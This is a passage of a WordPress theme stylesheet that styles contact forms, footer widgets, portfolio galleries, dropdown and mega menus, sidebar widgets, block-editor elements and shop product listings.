	color: #8990b0;
	font-size: 14px;
}
.contact-wrapper input::placeholder {
	color: #8990b0;
	font-size: 14px;
}
.contact-name {
	position: relative;
}
.contact-field label {
	display: block;
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
	color: #141b22;
	margin-bottom: 20px;
	cursor: unset;
}
.contact-field {
 padding-right: 0;
}
.contact-field input  {
	width: 100%;
border: none;
padding-left: 15px;
transition: .3s;
border-radius: 10px;
    border: 1px solid #777;
    height: calc(3.0em + .55rem + 2px);
}

.contact-field.c-name::after{content: "\f007";}
.contact-field::after {
	position: absolute;
	font-family: "Font Awesome 5 Pro";
	display: inline-block;
	font-size: 14px;
	text-align: center;
	right: 25px;
	color: #ff7350;
	bottom: 22px;
    display: none;
}
.contact-field.c-email::after{content: "\f0e0";}
.contact-field.c-subject::after{content: "\f249";}
.contact-field.c-message::after {
	content: "\f303";
	font-weight: 600;
	top: 20px;
	bottom: unset;
}
.contact-field input::placeholder,.contact-field textarea::placeholder{color: #9e9e9e;}
.contact-field textarea {
width: 100%;
padding: 15px;
transition: .3s;
height: 115px;
border: 1px solid #777;
border-radius: 10px;
}


.contact-bg {
	background-size: cover;
	background-position: center;
	z-index: 1;
}
.contact-img {
	position: absolute;
	bottom: 0;
	right: 170px;
	z-index: -1;
}
/* 20. footer */
.recent-blog-footer li {
    display: flex;
    margin-bottom: 25px !important;
}
.recent-blog-footer li .thum {
    float: left;
    width: 155px;
    margin-right: 10px;
}
.recent-blog-footer li .thum img {
  border-radius: 10px;
}
.recent-blog-footer a {
    width: 100%;
    display: inline-block;
    color:#fffc !important;
}
.recent-blog-footer a:hover {
    color:#fff !important;
}
.recent-blog-footer span {
    color:#ff7350;
}

.footer-top-heiding {
    
    margin-bottom: 50px;
}
.footer-top-heiding .container{
    padding-bottom: 50px;
    border-bottom: 1px solid #ffffff2e;
}
.f-contact {
display: flex;
}
.f-contact i {
  width: 40px;
  height: 40px;
background: #ff7350;
  line-height: 40px;
  color: #fff !important;
  text-align: center;
  border-radius: 50%;
  float: left;
}


.f-contact a{
    color:#b2c0d8 !important;
}
.f-contact a:hover{
    color: #fffc!important;
}
.footer-top-heiding .col-lg-4 {
    border-right: 2px solid #20282E;
}
.footer-top-heiding .col-lg-4:last-child{
    border-right: none;
}

.f-contact span{
    color:#b2c0d8;
}
.f-contact h3 {
    color: #fff;
    font-size: 24px;
}
.footer-top-heiding h2{
    color: #fff;
}
.footer-bg {
    color:#777;
    background-position: center center!important;
    background-size: cover;
    background-repeat: no-repeat;
}
.f-cta-area.gray-bg {
	background: #f4f4fe;
	border-top: 3px solid #ff7350;
}
.footer-text p {
	color: #ddd;
	margin-bottom: 0;
}

.footer-social span {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
	font-family: 'Playfair Display', serif;
	display: inline-block;
	margin-right: 20px;
}
.footer-social a {
font-size: 16px;
display: inline-block;
margin-right: 10px;
width: 40px;
height: 40px;
 border-radius: 50%;
background-color: #ffffff47;
text-align: center;
line-height: 40px;
color: #fff !important;
}
.footer-social a:hover{    
  background: #ff7350;
    color: #fff !important;
}
.f-widget-title h2,.footer-widget .widgettitle  {
	font-size: 24px;
margin-bottom: 5px;
position: relative;
padding-bottom: 30px;
    color: #fff;
}
.f-widget-title h2::before,.footer-widget .widgettitle::before {
     content: "";
position: absolute;
left: 0;
bottom: 22px;
height: 1px;
width: 70px;
background: #ff7350;
}
.f-widget-title img {
    width: 50%;
}

.footer-link ul li i {
    color: #ff7350;
    margin-right: 5px;
}
.footer-link ul li a {
	color:#b2c0d8;
	display: inline-block;
}
.footer-link ul li a::before {
  content: "+";
  margin-right: 8px;
  color: #ff7350;
  font-size: 18px;
    display: none;
}
.footer-link ul li a:hover{color: #fff;}
.footer-link ul li {
margin-bottom: 10px;
}
.footer-link ul li:last-child{margin-bottom: 0;}
.f-insta ul li {
    display: inline-block;
    margin-bottom: 15px;
    margin-right: 9px;
    width: 31.2% !important;
}
.f-insta ul li img {
  width: 100%;
}
.f-insta ul li:nth-child(3), .f-insta ul li:nth-child(6) {
    margin-right: 0 !important;
}
.f-insta ul li a{display: block;position: relative;}
.f-insta ul li a::before {
	content: "\e035";
	font-family: "dripicons-v2" !important;
	position: absolute;
	top: 40%;
	left: 50%;
	transform: translate(-50%,-50%);
	font-size: 24px;
	color: #fff;
	transition: .3s;
	opacity: 0;
	z-index: 9;
}
.f-insta ul li a::after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ff7350;
	opacity: 0;
	transition: .3s;
}
.f-insta ul li:hover a::before{top: 50%;opacity: 1;}
.f-insta ul li:hover a::after{opacity: .6;}
.copyright-wrap {
    background: #ff7350;
    color: #fff;
    font-size: 15px;
}
.copyright-wrap .container{
    padding: 20px 0;
}
.copyright-wrap li {
    display: inline;
    padding-left: 15px;
    margin-left: 40px;
    position: relative;
}
.copyright-wrap li::before {
background-color: #141b22;
width: 8px;
height: 8px;
content: "";
position: absolute;
left: -4px;
top: 5px;
border-radius: 50px;
}
.copy-text img{
    width: 50%;
}
.copyright-wrap li a{
    color: #fff;
}
.f-contact .icon {
    float: left;
    margin-top: 7px;
    margin-right: 15px;
    width: 40px;
}

.f-contact li {
    float: left;
    margin-bottom: 15px !important;
    width: 100%;
}
.f-contact li:last-child{
    margin-bottom: 0px !important;
}
#contact-form4{
    margin-top: 20px;
}
#contact-form4 input {
    float: left;
    padding: 23px 30px;
    border: none;
    width: 75%;
}
#contact-form4 button {
    padding: 15px 30px;
    border-radius: 0;
}
/* Fillter css */

.portfolio .col2 .grid-item {
    width: 49%;
	padding:15px;
}
.portfolio .col3 .grid-item {
    width: 33.33%;
    margin: 0;
    padding: 15px;
}
.portfolio .col3 .grid-item .box{
    position: relative;
    overflow: hidden;
}
.portfolio .col3 .grid-item .box a::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #b68c5a;
    opacity: 0;
    transition: .3s;
}
.portfolio .col3 .grid-item .box a::before {
    content: "\e035";
    font-family: "dripicons-v2" !important;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff;
    transition: .3s;
    opacity: 0;
    z-index: 9;
}
.portfolio .col3 .grid-item .box a:hover::before {
    top: 50%;
    opacity: 1;
}
.portfolio .col3 .grid-item .box a:hover::after {
    opacity: .6;
}
.portfolio .col3 .grid-item .box20 img {
    width: auto;
    height: 380px;
    border-radius: 0px;
    max-width: inherit;
    margin-left: -150px;
}
.portfolio .col4 .grid-item {
    width: 25%;
    margin: 0;
    padding: 0;
}
.gallery-image {
overflow: hidden;
position: relative;
    margin: 0;
}
.gallery-image figcaption {
	width: 100%;
	padding: 0 35px 30px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #ff7350;
	font-size: 16px;
	font-weight: 500;
    position: absolute;
     bottom:-150px;
    z-index: 2;
    text-align: center;
}
.gallery-image::before {
    content: "\f055";
    font-family: "Font Awesome 5 Pro" !important;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff;
    transition: .3s;
    opacity: 0;
    z-index: 9;
    background: #125875;
    height: 50px;
    width: 50px;
    text-align: center;
    line-height: 50px;
}
.gallery-image:hover::before {
    top: 50%;
    opacity: 1;
}
.gallery-image::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #ff7350;
    opacity: 0;
    transition: .3s;
}

.gallery-image:hover::after {

    opacity: .85;

}
.masonry-gallery-huge {
    margin: auto;
padding-right:1.85%;
padding-left: 1.85%;
}
.grid-item{
    margin: 15px;
}
.gallery-image:hover figcaption {
   opacity: 1;	
    bottom:30px;

}
.gallery-image figcaption h4{
    font-weight: 600;
    font-size: 30px;
    color: #fff;
}
.gallery-image figcaption .span{
    color: #b68c5a;
    font-size: 14px;
     position: relative;
    padding-left: 40px;
    display: inline-block;
    margin-bottom: 0;
}
.gallery-image figcaption .span::before {
    content: "";
    width: 30px;
    position: absolute;
    height: 2px;
    background: #b68c5a;
    top: 50%;
    left: 0;
}
.gallery-image figcaption .span p{
    margin-bottom: 0;
}
.gallery-image figcaption .icon {
    position: absolute;
    right: 0;
    background: #3763eb;
    width: 45px;
    height: 45px;
    line-height: 45px;
    top: 0;
    color: #fff;
    text-align: center;
    font-size: 40px;
}
.button-group {
    padding-bottom: 15px;
}

.button-group button {
    border: none;
    background: none;
    transition: .3s;
    cursor: pointer;
    outline: none;
    color:#777;
    position: relative;
    padding-top: 0;
    margin-left: 15px;
    font-family: 'Jost', sans-serif;
}
.button-group button:hover {
    color: #030c26;
}
.button-group button.active{
    color: #fff;
background: #ff7350;
font-weight: 500;
padding: 5px 10px;
border-radius: 4px;
}

.button-group button::before {
  content: "/";
  position: relative;
  left: -12px;
    display: none;
}
.button-group button:first-child::before {
display: none;
}
.gallery-image img{
   width: 100%;
    margin-bottom: 0;
}


/* 21. Menu Theme dropdown default css */
.f-cta-icon {
    float: left;
    margin-right: 30px;
}
.single-cta {
    line-height: 28px;
}
.single-cta a {
    color: #141b22;
}
.main-menu ul li.has-sub .current a{
   color:#222;
}
.main-menu ul li.current a{
   color:#ff7350;
}
.main-menu .has-sub > ul {
visibility:hidden;
position: absolute;
background-color: #ffff;
min-width: 250px;
z-index: 1;
transition: all 0.3s ease-in-out;
margin-top: 15px;
border-top: 4px solid #ff7350;
box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
-webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
opacity: 0;
}
.main-menu .has-sub li a{
    padding: 15px;

}
.main-menu .has-sub li {
margin-left: 0 !important;
float: left;
border-bottom: 1px solid #ddd;
width: 100%;
text-align: left;

}

.main-menu .has-sub a:hover{
	color:#ff7350;
}

.main-menu .has-sub:hover > ul { visibility: visible; margin-top: 0px; opacity: 1;}
.main-menu .has-sub > ul > .has-sub > ul {
  display: none;
  position: absolute;
background-color: #ffff;
width: 250px;
z-index: 1;
padding: 0;
margin-left: -255px;
margin-top: 0;
top: -3px;
}
.main-menu .has-sub > ul > .has-sub:hover > ul{display: block;}
.main-menu .has-sub > ul > .has-sub > ul > .has-sub > ul {
   display: none;
  position: absolute;
background-color: #ffff;
width: 250px;
z-index: 1;
padding: 0;
margin-left: 255px;
margin-top: 0;
top: -3px;
}
.main-menu .has-sub > ul > .has-sub > ul > .has-sub:hover > ul {display: block;}

.main-menu .has-sub ul li a {
    color: #4f4f4f;
}
.main-menu .has-sub ul li a:hover {
    color: #ff7350;
}
/* 23. mega menu */

.offcanvas-menu .has-mega-menu ul {
    display: none;
}
.offcanvas-menu  li.has-sub.has-mega-menu:hover > ul {
   margin-left: -1160px;
background: #00081b;
top: 121px;
}
.offcanvas-menu .mega-menu-column.has-sub ul li a {
    color: #fff;
	font-size: 14px;
}
.offcanvas-menu .mega-menu-column.has-sub ul li a:hover {
    color: #ff7350;
}
.has-mega-menu{
        position:static;
    }
	 
    li.has-sub.has-mega-menu ul{
        position: absolute;
        top: NNpx; /*insert the needed value*/
        z-index: 100;
        left:0px;
        right:0px;
		width: 1180px;

    }
	.main-menu .mega-menu-column.has-sub a {
    color: #333;
}
.main-menu .mega-menu-column.has-sub a:hover {
    color: #ff7350;
}
    li.has-sub.has-mega-menu:hover>ul{
    /*flexbox fallback for browsers that do not support CSS GRID lyout*/
        display: flex;
        flex-wrap: wrap;
    /*CSS GRID lyout*/ 
        display: grid;
        grid-template-columns: repeat(auto-fit,minmax(25%, 1fr));   
		margin-left: -820px;
		
    }
	li.has-sub.has-mega-menu:hover>ul>li>ul{
    /*flexbox fallback for browsers that do not support CSS GRID lyout*/
        display: flex;
        flex-wrap: wrap;
width: auto;
background:none;
    /*CSS GRID lyout*/ 
        display: grid;       
		position: relative;
border: none;
margin-left:0;
    }


@media screen and (min-width: 992px){
    li.has-mega-menu:hover>ul{grid-template-columns: repeat(auto-fit,minmax(33.3333%, 1fr)); }
}
@media screen and (min-width: 1200px){
    li.has-mega-menu:hover>ul{grid-template-columns: repeat(auto-fit,minmax(25%, 1fr)); }
}

@media screen and (min-width: 600px){
    li.mega-menu-column {
        width: 100%;
        max-width: 100%;
        min-height: 1px;
        padding: 10px 25px;
        flex: 1 0 calc(50%);
    }
}
@media screen and (min-width: 992px){
    li.mega-menu-column {flex: 1 0 calc(33.333%);}
}

   .main-menu .has-sub .mega-menu-column li {flex: 1 0 calc(25%); border:none;}

 .menu .children{
    display: none;
    position: absolute;
    background-color: #ffff;
    min-width: 250px;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    margin-top: 15px;
    border-top: 4px solid #ff7350;
    box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
    -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
}
.menu .sub-menu li, .menu .children li  {
margin-left: 0 !important;
float: left;
border-bottom: 1px solid #ddd;
width: 100%;
text-align: left;
}
.main-menu .sub-menu li a, .menu .children li a {
    padding: 15px;
      color: #000;
}
.menu .menu-item-has-children:hover > ul,.menu .page_item_has_children:hover > ul {
    display: block;
    margin-top: 0px;
}
.main-menu ul li.page_item {
    margin-left: 15px;
}
.main-menu ul li.page_item::after{
    display: none;
}
.main-menu ul li.page_item.current_page_item{
    margin-left: 40px;
}
.main-menu ul li.page_item.current_page_item::after{
    display: block;
}

/* 22. Theme sidebar widge css */
.sidebar-widget {
  height: 100%;
}
.sidebar-widget a{
	color:#777;
}
.tag-cloud-link {
   font-size: 14px !important;
border: 1px solid #e4e4e4;
padding: 10px 19px !important;
display: inline-block;
margin: 5px 1px !important;
text-transform: capitalize;
float: none !important;
width: auto !important;
}
.tag-cloud-link:hover {
     border: 1px solid #ff7350;
	 color:#6a6a6a;
}
.widget_text img{

	height:auto;
}
.sidebar-widget select{
	width:100%;
	padding:3px 0;
	border: 2px solid #e4e4e4;
}
.recentcomments a{
 color:#141b22;
}
.sidebar-widget a.rsswidget{
 color:#141b22;
}
#wp-calendar caption {
    color: #141b22;
    font-weight: 500;
    font-size: 14px;
}
.quote-post{
	background: url(../images/quote_bg.png);
}
.widget_media_image a:hover {
    padding-left: 0 !important;
}
.sidebar-widget .widget li {
    padding-bottom: 5px;
    border-bottom: 1px solid #e4e4e4;
    padding-top: 5px;
    float: left;
    width: 100%;
    min-height: 42px;
}
.sidebar-widget .widget a {
    width: 100%;
    text-align: left;
    line-height: 28px;
    margin-bottom: -26px;
    position: relative;
    z-index: 2;
}
.sidebar-widget .widget li .children {

    border-top: 1px solid #e4e4e4;
    margin-top: 10px;
    padding-bottom: 0px;
    display: inline-block;
    width: 100%;

}
.sidebar-widget .widget li.page_item_has_children,
 {
    padding-bottom: 0;
}
.sidebar-widget .widget .children{
	padding-left:15px;
}

.sidebar-widget .widget .children ul.children{
	padding-left:30px;
}
.sidebar-widget .page_item_has_children li {

    padding-top: 10px;
    display: block;

}
.sidebar-widget .widget .children li {
    padding-top: 10px;
}
.sidebar-widget .widget .children .children li {
    padding-top: 10px;
}
.sidebar-widget .widget li:last-child,.sidebar-widget .widget .children li:last-child,.sidebar-widget .widget .children .children li:last-child {
	border-bottom:none;
	padding-bottom:0;
	margin-bottom:0;
}

.sticky .bsingle__content,.tag-sticky-2{

background: #e4e4e4;

}
.sticky .bsingle__content .meta-info ul {
    padding-top: 40px;
    border-top: 2px solid #e8e8e8;
    display: inline-block;
    width: 100%;
    padding-left: 0;
}
.sticky .bsingle__content ul li {
margin-bottom: 0;
list-style: disc;
margin-left: 0;
border-color: #e8e8e8;
}

#attachment_907 {
    width: 100% !important;
}
.wp-image-907 {
    width: 100% !important;
	height: auto;
}
.sidebar-widget .widget a{
width:85%;
text-align:left;
}
.sidebar-widget .widget a:hover {
	padding-left:10px;
    color: #ff7350;
}
.sidebar-widget .widget .widget_archive li:hover,.widget_categories li:hover,.sidebar-widget .widget_archive li:hover{
	  color: #ff7350;
}
.post-password-form input[type="password"]{
    background: #e4e4e4;
    border: none;
    width: 300px;
    padding: 10px 30px;
}
.post-password-form input[type="submit"] {
   border: none;
background: #141b22;
padding: 10px 30px;
color: #ffffff;
font-size: 14px;
cursor: pointer;
}
.post-password-form input[type="submit"]:hover {
    background: #ff7350;
}
.wp-block-cover__video-background {
    width: 100%;
}
.sidebar-widget .widget_nav_menu .sub-menu {
    padding-left: 15px;
}
.sidebar-widget .widget_nav_menu .sub-menu {
    display: block;
    position: relative;
    margin-top: 5px !important;
    border: none;
        border-top-color: currentcolor;
        border-top-style: none;
        border-top-width: medium;
    border-top: 1px solid #ddd;
}

.with-avatar .avatar {
    border-radius: 50% !important;
    display: none !important;
}
.ab-submenu .ab-item img {
    display: none !important;
}
.page #comments {
    float: left;
    width: 100%;
    margin-top: 50px;
}
video {
    width: 100%;
}
.sidebar-widget .widget_text a:hover{
	padding-left:0;
}
.dsnone
{
	display:none;
}

.wp-block-media-text__media img {
    width: 100%;
}

.wp-block-image .alignleft {
    float: left;
    margin-right: 1em;
}
.wp-block-image figure.alignright {
    margin-left: 1.5em;
}
.wp-block-image .alignright {
    float: right;
    margin-left: 1em;
}
.wp-block-image img {
    max-width: 100%;
}
.wp-block-image:not(.is-style-rounded) img {
    border-radius: inherit;
    height: auto;
}
.wp-block-columns.alignwide .wp-block-column {
   margin-left: 0;
}
.wp-block-column .wp-block-quote {
    margin-top: 0;
    margin-right: -15px;
    float: right;
}
.wp-block-columns.alignwide .wp-block-column {
    margin-left: 0;
    padding-right: 15px;
}
.wp-block-gallery.columns-2 li
{
	width: 48%;
padding: 10px;
}

 .blocks-gallery-item img {
    margin: 0 1em 1em 0;
        margin-right: 1em;
    display: flex;
    flex-grow: 1;
    flex-direction: column;
    justify-content: center;
    position: relative;
    align-self: flex-start;
    width: calc(50% - 1em);
}
.wp-block-image figcaption {
    margin-top: .5em;
    margin-bottom: 1em;
    font-weight: 400;
    color: #777;
}
.wp-block-galler {
    overflow: hidden;
	display:inline-block;
    position: relative;
	width:100%;
}
.blocks-gallery-item {
    margin: 0;
    position: relative;
}
.blocks-gallery-item img, .blocks-gallery-item img:hover {
    background: 0 0;
    border: none;
    box-shadow: none;
    max-width: 100%;
    padding: 0;
    vertical-align: middle;
}
.blocks-gallery-item figcaption {
    background: #eee;
    background: rgba(255,255,255,.8);
    color: #333;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    padding: 10px 0;
    position: absolute;
    bottom: 0;
    text-indent: 10px;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
	opacity: 0;
}
.blocks-gallery-item:hover  figcaption {
	opacity: 1;
}
.wp-block-gallery.columns-3 li
{
	width: 33.333%;
padding: 10px;
height: 200px;
}
.wp-block-gallery.columns-2 li
{
	width: 48%;
padding: 10px;
}
.wp-block-gallery {
    width: 100%;
    float: left;
}

.wp-block-gallery.columns-5 li {
    width: auto;
    height: auto;
    overflow: hidden;
    columns: auto;
}
.bsingle__content .alignright {
    float: right;
	  margin-left: 1.5em;
}
.bsingle__content .alignleft {
    float: left;
    margin-right: 1em;
}
.alignright {
    float: right;
	  margin-left: 1.5em;
}
.alignleft {
    float: left;
    margin-right: 1em;
}
figure.aligncenter {

    width: 100% !important;
    text-align: center;
	float:left;
}
.aligncenter {
	margin:auto;
	display: inherit;
}
.page-links {
    float: left;
    width: 100%;
    margin-top: 50px;
}
#comments {
    float: left;
    width: 100%;
}
.bsingle__content ul,.pages-content ul{
	padding-left:17px;
}
.comment-text ul{
	padding-left:20px;
}
.bsingle__content ul li,.comment-text ul li,.pages-content ul li {
    list-style: disc;
}
 .bsingle__content table th ,.bsingle__content table td,.comment-text table th ,.comment-text table td,.pages-content table th,.pages-content table td{
   border: 1px solid #e4e4e4;
padding: 10px;
}
 .bsingle__content table,.comment-text  table,.pages-content table  {
    margin-bottom: 20px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.is-stacked-on-mobile {
    padding: 30px;
}
 .bsingle__content ol {
    padding: 0 0 0 1.5em;
}
.bsingle__content ol li,.comment-text ol li,.pages-content ol li{
    list-style: decimal;
}
.bsingle__content figure {
    margin: 0 0 1rem;
}
a, h1, h2, h3, h4, h5, h6, p, span {
    overflow-wrap: break-word;
}
h1, h2, h3, h4, h5, h6{
    overflow-wrap: break-word;
}
.has-text-color.has-background.has-very-light-gray-color {
    color: #fff;
    padding: 21px;
}
.wp-block-cover-text {
    color: #fff !important;
    padding: 30px;
}
.inner-linke-page a,.post-page-numbers {
	border: none;
	height: 32px;
	width: 32px;
	display: inline-block;
	line-height: 32px;
	background: #c5015f;
	border-radius: 50%;
	color: #fff;
	 font-weight: 400;
	font-size: 14px;
	text-align: center;
}
.inner-linke-page a:hover,.post-page-numbers:hover {
	color: #ffffff;
	background: #010f2e;
}
.inner-linke-page > span,.post-page-numbers.current {
	border: none;
	height: 32px;
	width: 32px;
	display: inline-block;
	line-height: 32px;
	font-weight: 400;
	border-radius: 50%;
	font-size: 14px;
	text-align: center;
    background: #010f2e;
    color: #ffffff;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.32);
}

.tag-template img {
    width: auto !important;
}
.error-page .error-code {
    display: block;
    font-size: 150px;
    line-height: 150px;
    color: #333;
    margin-bottom: 20px;
    text-shadow: 5px 5px 1px rgba(0,0,0,.1);
}
.error-body a {

    margin-top: 30px;
    margin-bottom: 100px;

}
.tag-markup-2 li > ul, li > ol, .pages-content li > ul, li > ol {
    padding-left: 1.5em;
}
.tag-markup-2 ul li,.tag-markup-2 ol li,.comment-text ul li,.comment-text ol li,.pages-content ul li,.pages-content ol li {
    margin-top: 10px;
    margin-bottom: 0;
}
.parent-pageid-1725 figure.aligncenter {
    margin: 50px 0;
}
.bsingle__content ul ul li, .pages-content ul ul li {
  list-style: circle;
}

footer #wp-calendar caption
{
  color:#fff;
}
ol {
    padding-left: 15px;
}
iframe {
    width: 100%;
}

.comment-list li {

    margin-bottom: 30px;

}
.wp-block-button__link {
    border: none;
    font-weight: 600;
    padding: .76rem 1rem;
    outline: none;
    outline: none;
    display: inline-block;
    background: #141b22;
    color: #fff !important;
    width: auto;
	border-radius: 5px;
	text-align:center;
     margin-bottom: 15px;
}
.wp-block-button.aligncenter .wp-block-button__link {

    width: 50%;
    display: block;
    margin: auto;

}
.wp-block-button.is-style-outline .wp-block-button__link {

    background: none;
    border: 2px solid #141b22;
    color: #141b22 !important;

}

.wp-block-button.is-style-squared .wp-block-button__link{
	border-radius: 0;
}
.has-2-columns,.has-3-columns,.has-5-columns,.has-6-columns
{
	float:left;
	width:100%;
}
.has-2-columns .wp-block-column {
float:left;
width:50%;
padding-right: 20px;
}
.has-3-columns .wp-block-column {
float:left;
width:33.333%;
padding-right: 20px;
}
.has-5-columns .wp-block-column {
float:left;
width:20%;
padding-right: 20px;
}
.has-4-columns .wp-block-column {
float:left;
width:25%;
padding-right: 20px;
}
.has-6-columns .wp-block-column {
float:left;
width:16.66666666666667%;
padding-right: 20px;
}
.wp-block-media-text.alignwide figure {

    float: left;
    width: 100%;
    margin-right: 20px;

}
 .wp-block-media-text.alignwide .has-large-font-size {
    font-size: 28px;
	color: #141b22;
}
.wp-block-media-text__content {

    float: left;
    width: 47%;
    padding-top: 0;

}
.wp-block-columns.alignwide.has-3-columns blockquote{
	margin-top:0;
	padding-left: 20px;
}
.columns-3.is-cropped li {
    list-style: none;
    float: left;
    width: 33.333%;
}
.wp-block-gallery.columns-3.is-cropped.alignfull {
    margin-top: 0;
}
.blocks-gallery-grid, .wp-block-gallery {
    padding: 0 !important;
}
.wp-block-gallery.alignleft.columns-2.is-cropped li {

    float: left;
    list-style: none;

}
.wp-block-gallery.alignwide.columns-4.is-cropped li {

    float: left;
    list-style: none;
    width: 25%;
    padding: 10px;

}
.wp-block-gallery.columns-6.is-cropped li {

    float: left;
    width: 16.666%;
    height: 129px;
    list-style: none;
    padding: 10px;

}
.wp-block-gallery.columns-7.is-cropped li {

    float: left;
    width: 14%;
    padding: 10px;
    list-style: none;
	min-height: 150px;

}
.wp-block-gallery.columns-8.is-cropped li {

    float: left;
    width: 12%;
    padding: 10px;
    list-style: none;
    min-height: 100px;

}
.wp-block-media-text.alignfull.has-media-on-the-right.is-stacked-on-mobile {
    float: left;
}
.wp-block-media-text.alignfull.has-media-on-the-right.is-stacked-on-mobile figure {
    float: left;
    width: 50%;
    margin-right: 20px;
}
.footer-widget .widgettitle,.footer-widget .cat-item,.footer-widget .widget ul li{
	text-align:left;
	color:#fff;
}

.blog-deatails-box.single .single {
    display: none;
}

.redux-footer h2
{
	margin-top: 0px;
}
.footer-widget td {
    padding: 5px;
    text-align: center;
}

.footer-widget table {
    width: 100%;
    padding: 10px;
    background: #f5f5f5;
}
.footer-widget th {
    background: #e4e4e4;
    padding: 10px 5px;
    text-align: center;
    color: #141b22;
}

.bsingle__content h1,.bsingle__content h2,.bsingle__content h3,.bsingle__content h4,.bsingle__content h5,.bsingle__content h6 {
    line-height: 1.3;
    margin-bottom: 20px;
    font-weight: 600;
}
.pages-content h1,.pages-content h2,.pages-content h3,.pages-content h4,.pages-content h5,.pages-content h6 {
    line-height: 1.3;
    margin-bottom: 20px;
    font-weight: 600;
}
.comment-list h1,.comment-list h2,.comment-list h3,.comment-list h4,.comment-list h5,.comment-list h6 {
    line-height: 1.3;
    margin-bottom: 20px;
    font-weight: 600;
}

.inner-linke-page {
    font-size: 16px;
    font-weight: 600;
    color: #141b22;
}
.inner-linke-page a {
	border: none;
	height: 32px;
	width: 32px;
	display: inline-block;
	line-height: 32px;
	background: #ff7350;
	border-radius: 50%;
	color: #fff;
	 font-weight: 400;
	font-size: 14px;
	text-align: center;
}
.inner-linke-page a:hover {
	color: #ffffff;
	background: #141b22;
}
.inner-linke-page > span {
	border: none;
	height: 32px;
	width: 32px;
	display: inline-block;
	line-height: 32px;
	font-weight: 400;
	border-radius: 50%;
	font-size: 14px;
	text-align: center;
    background: #141b22;
    color: #ffffff;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.32);
}

pre {
	padding: 30px;
    background: #e4e4e4;
}
pre cite {
    color: #000;
}
.inner-linke-page {
    margin-bottom: 50px;
}
.attachment-aports-featured-large {
    width: 100%;
    height: auto;
}
.quote-post {
    min-height: 200px;
}

/* Here's the new CSS to add... */

.admin-bar .menu-area {
   
}
.admin-bar .second-header {
  
}
.admin-bar .sticky-menu {
  top: 32px;
  margin-top:0;
position: relative !important;
}


/* 24. call */
.call-text {
  padding: 120px 0 0 60px;
}
.call-area h5{
    color: #ff7350;
}
.call-area h2 {
    color: #fff;
    font-size: 58px;
    margin-bottom: 30px;
}
.call-area h2 span{
    color: #ff7350;
}
.call-area p{
    color: #fff;
    opacity: 0.9;
}
.number {
    font-size: 55px;
    font-weight: 600;
    color: #ff7350;
}


/* Shop */
.shop-area select {
    padding: 10px;
}
.product__img {
  position: relative;
}
.product__img img {
	width: 100%;
}
.product:hover .product-action a {
  margin: 0 5px;
  opacity: 1;
  visibility: visible;
}

.product-action {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 30px;
}

.product-action a {
	display: inline-block;
	background: #ffffff;
	line-height: 40px;
	color: #a39fb4;
	margin: 0 8px;
	opacity: 0;
	visibility: hidden;
	border-radius: 5px;
	padding: 0 20px;
}

.product-action a:hover {
  background: #ff7350;
  color: #ffffff;
}

.pro-cat {
  margin-bottom: 15px;
  display: block;
}

.pro-cat a {
  color: #ff7350;
  font-size: 14px;
  letter-spacing: 2px;
  
  text-transform: uppercase;
}

.pro-title {
  margin-bottom: 12px;
}

.pro-title a {
  font-size: 24px;
}

.pro-title a:hover {
  color: #ff7350;
}

.price span {
  color: #595B6B;
  font-size: 14px;
  display: inline-block;
  margin: 0 5px;
}

.price span.old-price {
  color: #b5b5b5;
  text-decoration: line-through;
}

.product-showing p {
  margin: 0;
  border: 2px solid #eaedff;
  padding: 17px 30px;
  text-align: center;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 2px;
  font-weight: 500;
}

@media (max-width: 767px) {
  .product-showing p {
    padding: 17px 15px;
  }
}

.pro-filter {
  position: relative;
  display: inline-block;
}

@media (max-width: 767px) {
  .pro-filter {
    float: left;
  }
}
.img, img {
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
}
.pro-filter select {
  border: 2px solid #eaedff;
  padding: 17px 30px;
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 2px;
  line-height: 1;
  color: #6f7172;
  appearance: none;
  -moz-appearance: none;
  width: 145px;
  font-weight: 500;
}
.pro-filter .nice-select {
	-webkit-tap-highlight-color: transparent;
	background-color: #fff;
	border-radius: 0;
	border: solid 1px #e8e8e8;
	box-sizing: border-box;
	clear: both;
	cursor: pointer;
	display: block;
	float: left;
	font-family: inherit;
	font-size: 14px;
	font-weight: normal;
	height: 50px;
	line-height: 48px;
	outline: none;
	padding-left: 18px;
	padding-right: 30px;
	position: relative;
	text-align: left !important;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	width: auto;
}
.pro-filter::before {
  content: "\f107";
  right: 15px;
  top: 15px;
  position: absolute;
  color: #758799;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
}

.shop-tab ul li {
  margin-left: 20px;
}

@media (max-width: 767px) {
  .shop-tab ul li {
    margin-left: 10px;
  }
}

.shop-tab ul li a {
	font-size: 14px;
	font-weight: 500;
	color: #6f7172;
	letter-spacing: 2px;
	padding: 0;
	text-transform: uppercase;
	position: relative;
	height: 50px;
